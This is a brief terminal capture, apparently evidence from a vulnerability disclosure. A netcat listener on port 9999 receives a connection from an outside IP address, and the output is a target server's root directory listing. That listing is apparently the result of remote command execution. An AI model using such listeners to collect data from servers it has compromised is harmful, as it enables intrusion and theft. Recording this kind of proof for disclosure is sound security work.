 [root@VM_160_245_centos ~]# netcat -lvnp 9999
Connection from 114.80.79.194:36346
.autofsck
.autorelabel
.readahead_collect
bin
boot
cgroup
command
data
dev
downloads
etc
home
lib
lib64
log
lost+found
media
MegaSAS.log
misc
mnt
net
opt
package
proc
root
sbin
selinux
service
srv
sys
tmp
usr
var
www.wooyun.org